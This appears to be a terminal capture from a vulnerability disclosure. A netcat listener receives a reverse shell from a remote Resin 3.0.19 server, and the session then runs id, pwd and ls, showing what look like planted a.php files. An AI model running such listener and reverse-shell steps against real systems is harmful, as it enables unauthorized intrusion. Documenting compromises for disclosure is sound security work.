 [root@localhost ~]# nc -l -vv -p 8888
listening on [any] 8888 ...
117.135.130.39: inverse host lookup failed: Unknown host
connect to [60.195.248.96] from (UNKNOWN) [117.135.130.39] 42063
Enjoy the shell.
bash: no job control in this shell
dev_mqq@20_241:/usr/local/app/resin-3.0.19> id
uid=1001(dev_mqq) gid=1000(mqq) groups=16(dialout),1000(mqq)
dev_mqq@20_241:/usr/local/app/resin-3.0.19> pwd
/usr/local/app/resin-3.0.19
dev_mqq@20_241:/usr/local/app/resin-3.0.19> ls
a.php
a.php.1
a.php.2
a.php.3
automake
bin
conf
config.log
config.status
configure
contrib
httpd.exe
httpd.pid
lib
libexec
libtool
LICENSE
log
logs
Makefile
Makefile.in
modules
README
www.wooyun.org